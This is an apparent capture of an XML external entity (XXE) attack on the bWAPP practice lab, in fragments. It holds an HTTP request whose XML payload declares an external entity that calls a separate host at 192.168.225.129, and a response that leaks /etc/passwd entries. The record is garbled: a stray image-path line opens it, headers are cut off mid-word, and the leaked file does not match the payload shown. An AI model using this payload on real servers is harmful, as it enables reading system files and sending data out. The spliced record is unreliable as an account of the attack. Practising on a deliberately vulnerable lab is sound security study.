 Gecko/20100101 Firefox/62.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.225.131/bWAPP/xxe-1.php
Content-type: text/xml; charset=UTF-8
Content-Length: 167
Cookie: security_level=0; PHPSESSID=50e65ea300e6a249931c46be84e0774f
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY bee SYSTEM "http://192.168.225.129/hhhhh">
]>
<reset><login>&bee;</login><secret>Any bugs?</secret></reset>
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reval
Pragma: no-cache
Content-Length: 2242
Connection: close
Content-Type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh